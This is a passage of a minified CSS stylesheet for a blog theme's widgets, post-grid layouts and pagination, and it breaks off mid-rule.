.container_post.ad_one_one .box-info h4{margin:5px 0 0;padding:0;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;width:100%}.worldblog_widget.fnwp_tag .container_post.ad_one_one .box-info h4 a{color:#333;font-size:18px;letter-spacing:1px;transition:color .3s ease 0s}.worldblog_widget.fnwp_tag .container_post.ad_one_one .box-info a:hover{color:#b72a23;transition:color .3s ease 0s}.worldblog_widget.fnwp_tag .container_post.ad_one_one .data{color:#b7b7b7;display:inline-block;font-size:12px;font-weight:300;letter-spacing:.5px;margin-top:15px}.worldblog_widget.fnwp_tag .container_post.ad_one_one .icon-calendar{color:#e7685d;float:left;font-size:14px;margin:0 10px 0 0;padding:0;width:auto}.worldblog_widget.fnwp_tag .content_tag{border-bottom:1px solid #f4f4f4;color:#333;display:inline-block;margin:0 20px 20px 0;padding:6px 10px;transition:all .3s ease 0s}.worldblog_widget.fnwp_tag .content_tag a{color:#333;font-size:16px;font-weight:300;letter-spacing:1px;text-transform:uppercase;transition:all .3s ease 0s}.worldblog_widget.fnwp_tag .content_tag a:hover{color:#a4bc87;transition:all .3s ease 0s}.worldblog_widget.fnwp_tag .content_tag:hover{background:#e7685d;color:#fff;transition:all .3s ease 0s;cursor:pointer}.worldblog_widget.fnwp_tag .content_tag:hover a{color:#fff;transition:all .3s ease 0s}.widget_worldblog_instagram .instagram-image img{height:auto;overflow:hidden;width:100%}.widget_worldblog_instagram .instagram-image a{width:33.3333%;padding:3px;height:auto;opacity:1;transition:all .5s ease 0s;display:inline-block}.widget_worldblog_instagram .instagram-image a:hover{opacity:.6;transition:all .5s ease 0s}@media (max-width:768px){.worldblog_widget.fnwp_social .box-icon-social.ad_one_third{width:calc(50% - 6px)!important;box-sizing:border-box;margin:3px;display:inline-block}.worldblog_widget.fnwp_social .box_social{padding:3px;font-size:0}.worldblog_widget.fnwp_mega_posts .img-post.ad_one_third,.worldblog_widget.fnwp_tab .img-post.ad_one_third{height:120px}.worldblog_widget.fnwp_mega_posts .container_post.ad_one_one .box-info h4 a,.worldblog_widget.fnwp_tab .container_post.ad_one_one .box-info h4 a{line-height:1.2}}.worldblog-element-posts{margin-bottom:50px}.worldblog-element-posts article{position:relative;line-height:1}.worldblog-element-posts article h2{line-height:1}.worldblog-element-posts .article-image{position:relative;min-height:50px}.worldblog-element-posts .article-title a{text-transform:uppercase;font-size:28px;display:block}.worldblog-element-posts .article-title a:hover{color:#e7685d}.worldblog-element-posts .article-category{position:absolute;left:0;bottom:0;font-size:0}.worldblog-element-posts .article-category a{background:#e7685d;color:#fff;font-size:10px;font-weight:700;letter-spacing:1px;padding:6px 10px;text-transform:uppercase;line-height:1.2;margin-top:4px;display:inline-block;margin-right:2px}.worldblog-element-posts .article-category a:hover{background:#c9564c}.worldblog-element-posts .article-comments,.worldblog-element-posts .article-data,.worldblog-element-posts .article-separator{float:left}.worldblog-element-posts .article-data{color:#646464;font-size:12px;letter-spacing:.5px;margin-right:20px}.worldblog-element-posts .article-comments{margin-left:20px;color:#646464;font-size:12px;letter-spacing:.5px}.worldblog-element-posts .article-comments a{color:#646464}.worldblog-element-posts .article-comments a:hover{color:#c9564c}.worldblog-element-posts i{margin-right:8px}.worldblog-element-posts .article-category i{margin-right:0}.worldblog-element-posts .article-info-bottom .article-excerpt a{color:#e7685d}.worldblog-element-posts .article-info-bottom .article-excerpt a:hover{color:#333}.worldblog-element-posts .article-read-more i{margin-left:10px;margin-right:0}.worldblog-element-posts .article-info-top{margin-top:15px}.worldblog-element-posts h3 a{margin:20px 0 10px}.worldblog-element-posts-title-box{border-bottom:1px solid #f4f4f4;border-right:1px solid #e7685d;border-top:1px solid #f4f4f4;height:35px;margin:0 0 25px;position:relative;text-align:left}.worldblog-element-posts-title-box h2{background:#e7685d;color:#fff;display:inline-block;font-size:14px;font-weight:600;height:calc(100% + 2px);height:-webkit-calc(100% + 2px);left:0;letter-spacing:1.5px;padding:10px;position:absolute;text-transform:uppercase;top:-1px;transition:color .3s ease 0s;margin:0}.worldblog-element-posts #worldblog-load-posts a,.worldblog-pagination a{color:#333;display:inline-block;padding:10px 20px;text-transform:uppercase}.worldblog-element-posts #worldblog-load-posts a,.worldblog-pagination a,.worldblog-pagination a:hover{border:1px solid #f4f4f4;transition:all .3s ease 0s}.worldblog-element-posts #worldblog-load-posts{margin-top:50px;text-align:center}.worldblog-element-posts #worldblog-load-posts a{letter-spacing:1px}.worldblog-element-posts #worldblog-load-posts a:hover{background:#f4f4f4;border:1px solid #f4f4f4;transition:all .3s ease 0s}.worldblog-pagination{margin-top:50px}.worldblog-pagination a:last-child{float:right}.worldblog-pagination a:hover{background:#f4f4f4}.fnwp-numeric-pagination{text-align:center}.fnwp-numeric-pagination .inactive{font-size:12px;line-height:1;margin:0 2px;padding:10px 13px}.fnwp-numeric-pagination .current,.fnwp-numeric-pagination i{font-size:12px;line-height:1;padding:10px 14px;color:#333;display:inline-block;border:1px solid #f4f4f4;transition:all .3s ease 0s;text-transform:uppercase}.fnwp-numeric-pagination .current{margin:0 2px;background:#f4f4f4}.fnwp-numeric-pagination i{margin-right:0}.fnwp-numeric-pagination .fnwp-icon-left{margin-right:34px}.fnwp-numeric-pagination .fnwp-icon-right{margin-left:34px}.fnwp-numeric-pagination i:hover{background:#f4f4f4;border:1px solid #f4f4f4;transition:all .3s ease 0s}a.fnwp-pagination-numeric-arrow{border:none!important;padding:0;margin:0}a.fnwp-pagination-numeric-arrow:hover{background:0 0!important}.fnwp-numeric-pagination .worldblogicon.fa-angle-double-left{margin-right:4px}.fnwp-numeric-pagination .worldblogicon.fa-angle-double-right{margin-left:4px}.worldblog-pagination .fnwp-numeric-pagination a:last-child{float:none!important}@media screen and (max-width:700px){.worldblog-container .worldblog-pagination{margin:25px}.worldblog-pagination a{margin-bottom:10px}}@media screen and (max-width:400px){.worldblog-element-posts .worldblog-pagination-normal{width:100%!important}}.worldblog-element-posts.worldblog-posts-layout1.worldblog-blog-2-col,.worldblog-element-posts.worldblog-posts-layout1.worldblog-blog-3-col,.worldblog-element-posts.worldblog-posts-layout1.worldblog-blog-4-col{margin-left:-12.5px;width:calc(100% + 25px)}.worldblog-element-posts.worldblog-posts-layout1 .worldblog-element-posts-title-box{margin:0 0 25px 12.5px;width:calc(100% - 25px)}.worldblog-element-posts.worldblog-posts-layout1 .item-posts.first-element-posts.col-xs-6{width:calc(50% - 25px)}.worldblog-element-posts.worldblog-posts-layout1 .item-posts.first-element-posts.col-xs-4{width:calc(33.3333% - 25px)}.worldblog-element-posts.worldblog-posts-layout1 .item-posts.first-element-posts.col-xs-3{width:calc(25% - 25px)}.worldblog-element-posts.worldblog-posts-layout1 .item-posts.first-element-posts{padding-top:25px;margin-top:25px}.worldblog-element-posts.worldblog-posts-layout1.worldblog-blog-2-col .item-posts.first-element-posts,.worldblog-element-posts.worldblog-posts-layout1.worldblog-blog-3-col .item-posts.first-element-posts,.worldblog-element-posts.worldblog-posts-layout1.worldblog-blog-4-col .item-posts.first-element-posts{margin:0 12.5px}.worldblog-element-posts.worldblog-posts-layout1.worldblog-blog-1-col .item-posts.first-element-posts:first-child{padding-top:0;margin-top:0}.worldblog-element-posts.worldblog-posts-layout1.worldblog-blog-2-col .item-posts.first-element-posts:nth-child(1),.worldblog-element-posts.worldblog-posts-layout1.worldblog-blog-2-col .item-posts.first-element-posts:nth-child(2),.worldblog-element-posts.worldblog-posts-layout1.worldblog-blog-3-col .item-posts.first-element-posts:nth-child(1),.worldblog-element-posts.worldblog-posts-layout1.worldblog-blog-3-col .item-posts.first-element-posts:nth-child(2),.worldblog-element-posts.worldblog-posts-layout1.worldblog-blog-3-col .item-posts.first-element-posts:nth-child(3),.worldblog-element-posts.worldblog-posts-layout1.worldblog-blog-4-col .item-posts.first-element-posts:nth-child(1),.worldblog-element-posts.worldblog-posts-layout1.worldblog-blog-4-col .item-posts.first-element-posts:nth-child(2),.worldblog-element-posts.worldblog-posts-layout1.worldblog-blog-4-col .item-posts.first-element-posts:nth-child(3),.worldblog-element-posts.worldblog-posts-layout1.worldblog-blog-4-col .item-posts.first-element-posts:nth-child(4){padding-top:0}.worldblog-element-posts.worldblog-posts-layout1 h3 a{line-height:1.2}.worldblog-element-posts.worldblog-posts-layout1.worldblog-blog-3-col h3 a{font-size:22px}.worldblog-element-posts.worldblog-posts-layout1.worldblog-blog-4-col h3 a{font-size:20px;margin:15px 0 0}.worldblog-element-posts.worldblog-posts-layout1 .article-comments,.worldblog-element-posts.worldblog-posts-layout1 .article-data,.worldblog-element-posts.worldblog-posts-layout1 .article-separator{font-size:11px}.worldblog-element-posts.worldblog-posts-layout1 .article-comments{margin-left:12px}.worldblog-element-posts.worldblog-posts-layout1 .article-data{margin-right:12px}.worldblog-element-posts.worldblog-posts-layout1 .article-category a.article-icon-link{padding:6px 8px}.worldblog-element-posts.worldblog-posts-layout1 .article-category a.article-icon-link i{font-size:9px;line-height:12px}.worldblog-element-posts.worldblog-posts-layout1 .article-category a{display:block;float:left}@media screen and (max-width:700px){.worldblog-element-posts.worldblog-posts-layout1 .item-posts.first-element-posts.col-xs-3,.worldblog-element-posts.worldblog-posts-layout1 .item-posts.first-element-posts.col-xs-4,.worldblog-element-posts.worldblog-posts-layout1 .worldblog-element-posts-title-box.title-box-1{width:100%}.worldblog-content .worldblog-element-posts.worldblog-posts-layout1 .item-posts.first-element-posts.col-xs-3,.worldblog-content .worldblog-element-posts.worldblog-posts-layout1 .item-posts.first-element-posts.col-xs-4{width:calc(100% - 25px)}.worldblog-element-posts.worldblog-posts-layout1.worldblog-blog-4-col .item-posts.first-element-posts:nth-child(2),.worldblog-element-posts.worldblog-posts-layout1.worldblog-blog-4-col .item-posts.first-element-posts:nth-child(3),.worldblog-element-posts.worldblog-posts-layout1.worldblog-blog-4-col .item-posts.first-element-posts:nth-child(4){padding-top:25px}}@media screen and (max-width:500px){.worldblog-content .worldblog-element-posts.worldblog-posts-layout1.worldblog-blog-2-col .item-posts.first-element-posts.col-xs-6{width:calc(100% - 25px)}.worldblog-content .worldblog-element-posts.worldblog-posts-layout1.worldblog-blog-2-col .item-posts.first-element-posts.col-xs-6:nth-child(2){padding-top:25px}}@media screen and (min-width:701px) and (max-width:800px){.worldblog-element-posts.worldblog-posts-layout1.worldblog-blog-2-col .article-comments,.worldblog-element-posts.worldblog-posts-layout1.worldblog-blog-2-col .article-separator,.worldblog-element-posts.worldblog-posts-layout1.worldblog-blog-3-col .article-comments,.worldblog-element-posts.worldblog-posts-layout1.worldblog-blog-3-col .article-separator{display:none}}@media screen and (min-width:951px) and (max-width:1040px){.worldblog-element-posts.worldblog-posts-layout1.worldblog-blog-4-col .article-comments,.worldblog-element-posts.worldblog-posts-layout1.worldblog-blog-4-col .article-separator{display:none}}@media screen and (min-width:580px) and (max-width:950px){.worldblog-element-posts.worldblog-posts-layout1 .item-posts.first-element-posts.col-xs-3{width:calc(50% - 25px)}.worldblog-element-posts.worldblog-posts-layout1.worldblog-blog-4-col .item-posts.first-element-posts:nth-child(3),.worldblog-element-posts.worldblog-posts-layout1.worldblog-blog-4-col .item-posts.first-element-posts:nth-child(4){padding-top:25px}}.worldblog-element-posts.worldblog-posts-layout2.worldblog-blog-2-col,.worldblog-element-posts.worldblog-posts-layout2.worldblog-blog-3-col,.worldblog-element-posts.worldblog-posts-layout2.worldblog-blog-4-col{margin-left:-12.5px;width:calc(100% + 25px)}.worldblog-element-posts.worldblog-posts-layout2 .worldblog-element-posts-title-box{margin:0 0 25px 12.5px;width:calc(100% - 25px)}.worldblog-element-posts.worldblog-posts-layout2 .item-posts.first-element-posts.col-xs-6{width:calc(50% - 25px)}.worldblog-element-posts.worldblog-posts-layout2 .item-posts.first-element-posts.col-xs-4{width:calc(33.3333% - 25px)}.worldblog-element-posts.worldblog-posts-layout2 .item-posts.first-element-posts.col-xs-3{width:calc(25% - 25px)}.worldblog-element-posts.worldblog-posts-layout2 .item-posts.first-element-posts{border-top:1px solid #f4f4f4;padding-top:25px;margin-top:25px}.worldblog-element-posts.worldblog-posts-layout2.worldblog-blog-2-col .item-posts.first-element-posts,.worldblog-element-posts.worldblog-posts-layout2.worldblog-blog-3-col .item-posts.first-element-posts,.worldblog-element-posts.worldblog-posts-layout2.worldblog-blog-4-col .item-posts.first-element-posts{margin:25px 12.5px 0}.worldblog-element-posts.worldblog-posts-layout2.worldblog-blog-1-col .item-posts.first-element-posts:first-child,.worldblog-element-posts.worldblog-posts-layout2.worldblog-blog-2-col .item-posts.first-element-posts:nth-child(1),.worldblog-element-posts.worldblog-posts-layout2.worldblog-blog-2-col .item-posts.first-element-posts:nth-child(2),.worldblog-element-posts.worldblog-posts-layout2.worldblog-blog-3-col .item-posts.first-element-posts:nth-child(1),.worldblog-element-posts.worldblog-posts-layout2.worldblog-blog-3-col .item-posts.first-element-posts:nth-child(2),.worldblog-element-posts.worldblog-posts-layout2.worldblog-blog-3-col .item-posts.first-element-posts:nth-child(3),.worldblog-element-posts.worldblog-posts-layout2.worldblog-blog-4-col .item-posts.first-element-posts:nth-child(1),.worldblog-element-posts.worldblog-posts-layout2.worldblog-blog-4-col .item-posts.first-element-posts:nth-child(2),.worldblog-element-posts.worldblog-posts-layout2.worldblog-blog-4-col .item-posts.first-element-posts:nth-child(3),.worldblog-element-posts.worldblog-posts-layout2.worldblog-blog-4-col .item-posts.first-element-posts:nth-child(4){border-top:0;padding-top:0;margin-top:0}.worldblog-element-posts.worldblog-posts-layout2 article h3 a{margin-bottom:0;line-height:1.2}.worldblog-element-posts.worldblog-posts-layout2.worldblog-blog-3-col article h3 a{font-size:22px;line-height:1.2}.worldblog-element-posts.worldblog-posts-layout2.worldblog-blog-4-col article h3 a{font-size:20px;line-height:1.2}.worldblog-element-posts.worldblog-posts-layout2 .article-category a{font-size:13px}.worldblog-element-posts.worldblog-posts-layout2 .worldblog-pagination-normal{margin-left:12.5px;width:calc(100% - 25px)}@media screen and (max-width:700px){.worldblog-element-posts.worldblog-posts-layout2 .item-posts.first-element-posts:first-child{border-top:0;padding-top:0;margin-top:0}.worldblog-element-posts.worldblog-posts-layout2 .worldblog-element-posts-article-container article:nth-child(2),.worldblog-element-posts.worldblog-posts-layout2.worldblog-blog-3-col .item-posts.first-element-posts:nth-child(2),.worldblog-element-posts.worldblog-posts-layout2.worldblog-blog-3-col .item-posts.first-element-posts:nth-child(3),.worldblog-element-posts.worldblog-posts-layout2.worldblog-blog-3-col .item-posts.first-element-posts:nth-child(4),.worldblog-element-posts.worldblog-posts-layout2.worldblog-blog-4-col .item-posts.first-element-posts:nth-child(2),.worldblog-element-posts.worldblog-posts-layout2.worldblog-blog-4-col .item-posts.first-element-posts:nth-child(3),.worldblog-element-posts.worldblog-posts-layout2.worldblog-blog-4-col .item-posts.first-element-posts:nth-child(4){padding-top:25px;margin-top:25px;border-top:1px solid #f4f4f4}.worldblog-element-posts.worldblog-posts-layout2,.worldblog-element-posts.worldblog-posts-layout2 .item-posts.first-element-posts.col-xs-3,.worldblog-element-posts.worldblog-posts-layout2 .item-posts.first-element-posts.col-xs-4,.worldblog-element-posts.worldblog-posts-layout2 .item-posts.first-element-posts.col-xs-6,.worldblog-element-posts.worldblog-posts-layout2 .worldblog-element-posts-title-box{width:100%}.worldblog-element-posts.worldblog-posts-layout2 .item-posts.first-element-posts.col-xs-3,.worldblog-element-posts.worldblog-posts-layout2 .item-posts.first-element-posts.col-xs-4{width:calc(100% - 25px)}.worldblog-container .worldblog-pagination{margin-top:50px}.worldblog-container.worldblog-sidebar-left .col-xs-9{margin-left:0}}@media screen and (min-width:701px) and (max-width:850px){.worldblog-element-posts.worldblog-posts-layout2.worldblog-blog-2-col .article-comments,.worldblog-element-posts.worldblog-posts-layout2.worldblog-blog-2-col .article-separator{display:none}}@media screen and (min-width:580px) and (max-width:950px){.worldblog-element-posts.worldblog-posts-layout2 .item-posts.first-element-posts.col-xs-3{width:calc(50% - 25px)}.worldblog-element-posts.worldblog-posts-layout2.worldblog-blog-4-col .item-posts.first-element-posts:nth-child(2){padding-top:0;margin-top:0;border-top:0}.worldblog-element-posts.worldblog-posts-layout2.worldblog-blog-4-col .item-posts.first-element-posts:nth-child(3),.worldblog-element-posts.worldblog-posts-layout2.worldblog-blog-4-col .item-posts.first-element-posts:nth-child(4){padding-top:25px;margin-top:25px;border-top:1px solid #f4f4f4}}.worldblog-element-posts.worldblog-posts-layout3.worldblog-blog-2-col,.worldblog-element-posts.worldblog-posts-layout3.worldblog-blog-3-col,.worldblog-element-posts.worldblog-posts-layout3.worldblog-blog-4-col{margin-left:-12.5px;width:calc(100% + 25px)}.worldblog-element-posts.worldblog-posts-layout3 .worldblog-element-posts-title-box{margin:0 0 25px 12.5px;width:calc(100% - 25px)}.worldblog-element-posts.worldblog-posts-layout3 .item-posts.first-element-posts.col-xs-6{width:calc(50% - 25px)}.worldblog-element-posts.worldblog-posts-layout3 .item-posts.first-element-posts.col-xs-4{width:calc(33.3333% - 25px)}.worldblog-element-posts.worldblog-posts-layout3 .item-posts.first-element-posts.col-xs-3{width:calc(25% - 25px)}.worldblog-element-posts.worldblog-posts-layout3 .item-posts.first-element-posts{border-top:1px solid #f4f4f4;padding-top:25px;margin-top:25px}.worldblog-element-posts.worldblog-posts-layout3.worldblog-blog-2-col .item-posts.first-element-posts,.worldblog-element-posts.worldblog-posts-layout3.worldblog-blog-3-col .item-posts.first-element-posts,.worldblog-element-posts.worldblog-posts-layout3.worldblog-blog-4-col .item-posts.first-element-posts{margin:25px 12.5px 0}.worldblog-element-posts.worldblog-posts-layout3.worldblog-blog-1-col .item-posts.first-element-posts:first-child,.worldblog-element-posts.worldblog-posts-layout3.worldblog-blog-2-col .item-posts.first-element-posts:nth-child(1),.worldblog-element-posts.worldblog-posts-layout3.worldblog-blog-2-col .item-posts.first-element-posts:nth-child(2),.worldblog-element-posts.worldblog-posts-layout3.worldblog-blog-3-col .item-posts.first-element-posts:nth-child(1),.worldblog-element-posts.worldblog-posts-layout3.worldblog-blog-3-col .item-posts.first-element-posts:nth-child(2),.worldblog-element-posts.worldblog-posts-layout3.worldblog-blog-3-col .item-posts.first-element-posts:nth-child(3),.worldblog-element-posts.worldblog-posts-layout3.worldblog-blog-4-col .item-posts.first-element-posts:nth-child(1),.worldblog-element-posts.worldblog-posts-layout3.worldblog-blog-4-col .item-posts.first-element-posts:nth-child(2),.worldblog-element-posts.worldblog-posts-layout3.worldblog-blog-4-col .item-posts.first-element-posts:nth-child(3),.worldblog-element-posts.worldblog-posts-layout3.worldblog-blog-4-col .item-posts.first-element-posts:nth-child(4){border-top:0;padding-top:0;margin-top:0}.worldblog-element-posts.worldblog-posts-layout3 article h3 a{line-height:1.2}.worldblog-element-posts.worldblog-posts-layout3.worldblog-blog-3-col article h3 a{font-size:22px;line-height:1.2}.worldblog-element-posts.worldblog-posts-layout3.worldblog-blog-4-col article h3 a{font-size:20px;line-height:1.2}.worldblog-element-posts.worldblog-posts-layout3 .article-category a{font-size:13px}.worldblog-element-posts.worldblog-posts-layout3 .worldblog-pagination-normal{margin-left:12.5px;width:calc(100% - 25px)}@media screen and (max-width:700px){.worldblog-element-posts.worldblog-posts-layout3.item-posts.first-element-posts:first-child{border-top:0;padding-top:0;margin-top:0}.worldblog-element-posts.worldblog-posts-layout3 .worldblog-element-posts-article-container article:nth-child(2),.worldblog-element-posts.worldblog-posts-layout3.worldblog-blog-2-col .item-posts.first-element-posts:nth-child(2),.worldblog-element-posts.worldblog-posts-layout3.worldblog-blog-3-col .item-posts.first-element-posts:nth-child(2),.worldblog-element-posts.worldblog-posts-layout3.worldblog-blog-3-col .item-posts.first-element-posts:nth-child(3),.worldblog-element-posts.worldblog-posts-layout3.worldblog-blog-4-col .item-posts.first-element-posts:nth-child(2),.worldblog-element-posts.worldblog-posts-layout3.worldblog-blog-4-col .item-posts.first-element-posts:nth-child(3),.worldblog-element-posts.worldblog-posts-layout3.worldblog-blog-4-col .item-posts.first-element-posts:nth-child(4){padding-top:25px;margin-top:25px;border-top:1px solid #f4f4f4}.worldblog-element-posts.worldblog-posts-layout3,.worldblog-element-posts.worldblog-posts-layout3 .item-posts.first-element-posts.col-xs-6,.worldblog-element-posts.worldblog-posts-layout3 .worldblog-element-posts-title-box{width:100%}.worldblog-element-posts.worldblog-posts-layout3 .item-posts.first-element-posts.col-xs-3,.worldblog-element-posts.worldblog-posts-layout3 .item-posts.first-element-posts.col-xs-4,.worldblog-element-posts.worldblog-posts-layout3 .item-posts.first-element-posts.col-xs-6{width:calc(100% - 25px)}}@media screen and (min-width:701px) and (max-width:900px){.worldblog-element-posts.worldblog-posts-layout2.worldblog-blog-3-col .article-comments,.worldblog-element-posts.worldblog-posts-layout2.worldblog-blog-3-col .article-separator,.worldblog-element-posts.worldblog-posts-layout3.worldblog-blog-2-col .article-comments,.worldblog-element-posts.worldblog-posts-layout3.worldblog-blog-2-col .article-separator,.worldblog-element-posts.worldblog-posts-layout3.worldblog-blog-3-col .article-comments,.worldblog-element-posts.worldblog-posts-layout3.worldblog-blog-3-col .article-separator{display:none}}@media screen and (min-width:951px) and (max-width:1150px){.worldblog-element-posts.worldblog-posts-layout2.worldblog-blog-4-col .article-comments,.worldblog-element-posts.worldblog-posts-layout2.worldblog-blog-4-col .article-separator,.worldblog-element-posts.worldblog-posts-layout3.worldblog-blog-4-col .article-comments,.worldblog-element-posts.worldblog-posts-layout3.worldblog-blog-4-col .article-separator{display:none}}@media screen and (min-width:580px) and (max-width:950px){.worldblog-element-posts.worldblog-posts-layout3 .item-posts.first-element-posts.col-xs-3{width:calc(50% - 25px)}.worldblog-element-posts.worldblog-posts-layout3.worldblog-blog-4-col .item-posts.first-element-posts:nth-child(2){padding-top:0;margin-top:0;border-top:0}.worldblog-element-posts.worldblog-posts-layout3.worldblog-blog-4-col .item-posts.first-element-posts:nth-child(3),.worldblog-element-posts.worldblog-posts-layout3.worldblog-blog-4-col .item-posts.first-element-posts:nth-child(4){padding-top:25px;margin-top:25px;border-top:1px solid #f4f4f4}}.worldblog-posts-layout4 .article-category{display:block;position:relative;margin-top:10px}.worldblog-element-posts.worldblog-posts-layout4.worldblog-blog-2-col,.worldblog-element-posts.worldblog-posts-layout4.worldblog-blog-3-col,.worldblog-element-posts.worldblog-posts-layout4.worldblog-blog-4-col{margin-left:-12.5px;width:calc(100% + 25px)}.worldblog-element-posts.worldblog-posts-layout4 .worldblog-element-posts-title-box{margin:0 0 25px 12.5px;width:calc(100% - 25px)}.worldblog-element-posts.worldblog-posts-layout4 .item-posts.first-element-posts.col-xs-6{width:calc(50% - 25px)}.worldblog-element-posts.worldblog-posts-layout4 .item-posts.first-element-posts.col-xs-4{width:calc(33.3333% - 25px)}.worldblog-element-posts.worldblog-posts-layout4 .item-posts.first-element-posts.col-xs-3{width:calc(25% - 25px)}.worldblog-element-posts.worldblog-posts-layout4 .article-title a{font-size:18px;line-height:1.2}.worldblog-element-posts.worldblog-posts-layout4 .item-posts.first-element-posts{border-top:1px solid #f4f4f4;padding-top:25px;margin-top:25px}.worldblog-element-posts.worldblog-posts-layout4.worldblog-blog-2-col .item-posts.first-element-posts,.worldblog-element-posts.worldblog-posts-layout4.worldblog-blog-3-col .item-posts.first-element-posts,.worldblog-element-posts.worldblog-posts-layout4.worldblog-blog-4-col .item-posts.first-element-posts{margin:0 12.5px}.worldblog-element-posts.worldblog-posts-layout4.worldblog-blog-1-col .item-posts.first-element-posts:first-child,.worldblog-element-posts.worldblog-posts-layout4.worldblog-blog-2-col .item-posts.first-element-posts:nth-child(1),.worldblog-element-posts.worldblog-posts-layout4.worldblog-blog-2-col .item-posts.first-element-posts:nth-child(2),.worldblog-element-posts.worldblog-posts-layout4.worldblog-blog-3-col .item-posts.first-element-posts:nth-child(1),.worldblog-element-posts.worldblog-posts-layout4.worldblog-blog-3-col .item-posts.first-element-posts:nth-child(2),.worldblog-element-posts.worldblog-posts-layout4.worldblog-blog-3-col .item-posts.first-element-posts:nth-child(3),.worldblog-element-posts.worldblog-posts-layout4.worldblog-blog-4-col .item-posts.first-element-posts:nth-child(1),.worldblog-element-posts.worldblog-posts-layout4.worldblog-blog-4-col .item-posts.first-element-posts:nth-child(2),.worldblog-element-posts.worldblog-posts-layout4.worldblog-blog-4-col .item-posts.first-element-posts:nth-child(3),.worldblog-element-posts.worldblog-posts-layout4.worldblog-blog-4-col .item-posts.first-element-posts:nth-child(4){border-top:0;padding-top:0;margin-top:0}.worldblog-posts-layout4 article{padding-bottom:25px}.worldblog-posts-layout4 .article-info.col-xs-8{padding:0 15px!important}.worldblog-element-posts.worldblog-posts-layout4.worldblog-blog-3-col .article-image.col-xs-4,.worldblog-element-posts.worldblog-posts-layout4.worldblog-blog-3-col .article-info.col-xs-8,.worldblog-element-posts.worldblog-posts-layout4.worldblog-blog-4-col .article-image.col-xs-4,.worldblog-element-posts.worldblog-posts-layout4.worldblog-blog-4-col .article-info.col-xs-8{width:100%}.worldblog-element-posts.worldblog-posts-layout4.worldblog-blog-3-col .article-info.col-xs-8,.worldblog-element-posts.worldblog-posts-layout4.worldblog-blog-4-col .article-info.col-xs-8{padding:15px 0!important}.worldblog-posts-layout4 .article-info-top,.worldblog-posts-layout4 h3 a{margin-top:0}.worldblog-element-posts.worldblog-posts-layout4 .worldblog-pagination-normal{margin-left:12.5px;width:calc(100% - 25px)}@media screen and (max-width:800px){.worldblog-element-posts.worldblog-posts-layout4 .article-data{display:inherit}.worldblog-element-posts.worldblog-posts-layout4.item-posts.first-element-posts:first-child{border-top:0;padding-top:0;margin-top:0}.worldblog-element-posts.worldblog-posts-layout4 article.item-posts.first-element-posts:nth-child(2){border-top:1px solid #f4f4f4;padding-top:25px;margin-top:25px}.worldblog-element-posts.worldblog-posts-layout4,.worldblog-element-posts.worldblog-posts-layout4 .worldblog-element-posts-title-box{width:100%}.worldblog-element-posts.worldblog-posts-layout4 .item-posts.first-element-posts.col-xs-6{width:calc(100% - 25px)}.worldblog-element-posts.worldblog-posts-layout4.worldblog-blog-2-col .item-posts.first-element-posts:nth-child(2){border-top:1px solid #f4f4f4;padding-top:25px}}@media screen and (max-width:700px){.worldblog-element-posts.worldblog-posts-layout4 .item-posts.first-element-posts.col-xs-4{width:calc(100% - 25px)}.worldblog-element-posts.worldblog-posts-layout4.worldblog-blog-3-col .item-posts.first-element-posts:nth-child(2),.worldblog-element-posts.worldblog-posts-layout4.worldblog-blog-3-col .item-posts.first-element-posts:nth-child(3),.worldblog-element-posts.worldblog-posts-layout4.worldblog-blog-4-col .item-posts.first-element-posts:nth-child(3),.worldblog-element-posts.worldblog-posts-layout4.worldblog-blog-4-col .item-posts.first-element-posts:nth-child(4){border-top:1px solid #f4f4f4;padding-top:25px}}@media screen and (min-width:701px) and (max-width:950px){.worldblog-element-posts.worldblog-posts-layout4.worldblog-blog-4-col .item-posts.first-element-posts:nth-child(3),.worldblog-element-posts.worldblog-posts-layout4.worldblog-blog-4-col .item-posts.first-element-posts:nth-child(4){border-top:1px solid #f4f4f4;padding-top:25px}}@media screen and (max-width:640px){.worldblog-element-posts.worldblog-posts-layout4.worldblog-blog-4-col .item-posts.first-element-posts.col-xs-3{width:calc(100% - 25px)}.worldblog-container .worldblog-element-posts.worldblog-posts-layout4.worldblog-blog-4-col .item-posts.first-element-posts:nth-child(2),.worldblog-element-posts.worldblog-posts-layout4.worldblog-blog-3-col .item-posts.first-element-posts:nth-child(2),.worldblog-element-posts.worldblog-posts-layout4.worldblog-blog-3-col .item-posts.first-element-posts:nth-child(3){border-top:1px solid #f4f4f4;padding-top:25px}.worldblog-element-posts.worldblog-posts-layout4.worldblog-blog-4-col .article-data{display:block}}@media screen and (min-width:580px) and (max-width:950px){.worldblog-element-posts.worldblog-posts-layout4 .item-posts.first-element-posts.col-xs-3{width:calc(50% - 25px)}.worldblog-element-posts.worldblog-posts-layout4.worldblog-blog-4-col .item-posts.first-element-posts:nth-child(2){padding-top:0;margin-top:0;border-top:0}.worldblog-element-posts.worldblog-posts-layout3.worldblog-blog-4-col .item-posts.first-element-posts:nth-child(3),.worldblog-element-posts.worldblog-posts-layout3.worldblog-blog-4-col .item-posts.first-element-posts:nth-child(4){padding-top:25px;margin-top:25px;border-top:1px solid #f4f4f4}}@media screen and (max-width:450px){.worldblog-element-posts.worldblog-posts-layout4 .article-data{display:none}.worldblog-element-posts.worldblog-posts-layout4.worldblog-blog-1-col .article-image.col-xs-4,.worldblog-element-posts.worldblog-posts-layout4.worldblog-blog-2-col .article-image.col-xs-4{width:100%}.worldblog-element-posts.worldblog-posts-layout4.worldblog-blog-1-col .article-info.col-xs-8,.worldblog-element-posts.worldblog-posts-layout4.worldblog-blog-2-col .article-info.col-xs-8{padding:15px 0!important;width:calc(100% - 25px)}.worldblog-element-posts.worldblog-posts-layout4.worldblog-blog-2-col .article-image.col-xs-4{width:100%}}.worldblog-element-posts.worldblog-posts-layout5.worldblog-blog-2-col,.worldblog-element-posts.worldblog-posts-layout5.worldblog-blog-3-col,.worldblog-element-posts.worldblog-posts-layout5.worldblog-blog-4-col{margin-left:-12.5px;width:calc(100% + 25px)}.worldblog-element-posts.worldblog-posts-layout5 .worldblog-element-posts-title-box{margin:0 0 25px 12.5px;width:calc(100% - 25px)}.worldblog-element-posts.worldblog-posts-layout5 .item-posts.first-element-posts.col-xs-6{width:calc(50% - 25px)}.worldblog-element-posts.worldblog-posts-layout5 .item-posts.first-element-posts.col-xs-4{width:calc(33.3333% - 25px)}.worldblog-element-posts.worldblog-posts-layout5 .item-posts.first-element-posts.col-xs-3{width:calc(25% - 25px)}.worldblog-element-posts.worldblog-posts-layout5 .article-title a{font-size:18px}.worldblog-element-posts.worldblog-posts-layout5 .item-posts.first-element-posts{border-top:1px solid 